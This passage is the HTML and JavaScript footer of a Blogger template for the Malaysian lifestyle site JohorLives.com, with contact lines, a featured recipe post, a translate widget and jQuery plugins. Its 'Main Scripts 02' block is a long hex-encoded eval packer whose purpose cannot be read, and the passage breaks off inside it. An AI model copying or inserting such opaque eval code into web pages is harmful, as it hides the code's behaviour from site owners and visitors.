style="font-family:&quot;;">2&#65289;Website &#65306; <b>JohorLives.com</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">3) Youtube : <b>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div style="font-family: &quot;; font-size: 100%;"><br /></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">若想了解更多详情&#65292;请拨打热线 &#65306;018 389 3828 or 018 773 4217</span></div><div style="font-family: Georgia, serif; font-size: 100%; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal;"><br /></div></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>精选推荐</h2>
<div class='post-summary'>
<h3><a href='https://www.johorlives.com/2020/04/2020-3-April-how-to-make-cake-using-rice-cooker.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299;一起来学&#65292;只需用饭锅就能做出简单美味可口的蛋糕&#65281;学起来咯&#65281;内附食谱&#65281;</a></h3>
<p>
   小编在行动管制期间无法出门&#65292;只好向 Jane 姐姐请教&#65292;向她学习如何用饭锅做出简单美味的蛋糕&#65281; 学起来&#65281;   资讯             由于一切从简&#65292; 只需要一个饭锅就能做出一个蛋糕了&#65281;       材料&#65306;  1&#65289; 鸡蛋🥚4粒&#65288;黄白分开&#65289;   2&#65289; 放Planta 2...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJpLScJCCoPuoCH7gNuFxPiTMRQ8g5pNfhyQ5NszLH9ILqvP-i7uaHiLRrsuox1M3okST8PoVfjsW6qtNA1CdI3VMSipMp6y5yCOvETAdeVRXPubRaijhCLo6vY6BV-VEIV7LXq2jDyJru/s1600/CakeCover1.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>特别推荐</h2>
<div class='widget-content'>
<!--
<div id='special recommend'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqpzuLhQSYxfajeqBna0GJoV4EbktWPn7a9xSG8cpbrLodoLT7jWdjj9yPVQi3YCzV6J3H96ahGzVYjT8k2E15VKqw5guavuChTqvOuuFBsJpojADimGLuZ_rLntTvxudbwwnP4iigQQFl/s1600/poster+ljf+2.jpg" alt=' title='' width='auto' height='250' />

在柔佛新山 Permas 新区&#12304;老街坊&#12305;美食阁 Old Street 2 的全新概念的美食中心夜市正招租中&#12290;
有意者可以联络 016- 5888 335 &#65288;JC)
业主正寻找这些美食摊子,营业时间 4PM - 1 AM&#12290;
地址 &#65306;19&#65292;21&#65292;23&#65292;25&#65292;30&#65292;32 Jalan Permas 11&#65292; Bandar Baru Permas Jaya.
</div>
!-->
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>语言翻译</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'zh',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>视频</h2>
<div class='widget-content'>
<!--
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2FJBeeLives%2Fvideos%2F1765216863561142%2F&show_text=1&width=267" width="100%" height="600" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media" allowfullscreen="true"></iframe>
!-->
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<input id='mycontent' type='hidden'/>
<p>JBeeLives Art & Media Copyright 2020</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\